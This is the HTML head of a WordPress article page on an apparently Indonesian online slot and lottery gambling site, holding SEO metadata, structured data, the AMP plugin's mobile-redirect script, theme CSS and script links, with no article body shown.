

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/
body_size: 18188
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/temukan-inovasi-slot-terbaru-di-industri-game\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Temukan Inovasi Slot Terbaru di Industri Game</title>
	<meta name="description" content="Ketahui fitur slot terkini dan teknologi canggih dari para pengembang game slot terbaik dengan inovasi slot terbaru di industri." />
	<link rel="canonical" href="https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Temukan Inovasi Slot Terbaru di Industri Game" />
	<meta property="og:description" content="Ketahui fitur slot terkini dan teknologi canggih dari para pengembang game slot terbaik dengan inovasi slot terbaru di industri." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2024-03-19T18:21:00+00:00" />
	<meta property="article:modified_time" content="2024-03-20T06:47:17+00:00" />
	<meta property="og:image" content="https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"Temukan Inovasi Slot Terbaru di Industri Game","datePublished":"2024-03-19T18:21:00+00:00","dateModified":"2024-03-20T06:47:17+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/"},"wordCount":1088,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"image":{"@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#primaryimage"},"thumbnailUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot.jpg","keywords":["agen slot","jackpot slot","judi slot","mesin slot","permainan slot","situs slot online","slot online","strategi slot","taruhan slot"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/","url":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/","name":"Temukan Inovasi Slot Terbaru di Industri Game","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"primaryImageOfPage":{"@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#primaryimage"},"image":{"@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#primaryimage"},"thumbnailUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot.jpg","datePublished":"2024-03-19T18:21:00+00:00","dateModified":"2024-03-20T06:47:17+00:00","description":"Ketahui fitur slot terkini dan teknologi canggih dari para pengembang game slot terbaik dengan inovasi slot terbaru di industri.","breadcrumb":{"@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#primaryimage","url":"https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot.jpg","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/03/Inovasi-slot.jpg","width":1344,"height":768,"caption":"Inovasi slot"},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/temukan-inovasi-slot-terbaru-di-industri-game/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"Temukan Inovasi Slot Terbaru di Industri Game"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Ftemukan-inovasi-slot-terbaru-di-industri-game%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Ftemukan-inovasi-slot-terbaru-di-industri-game%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
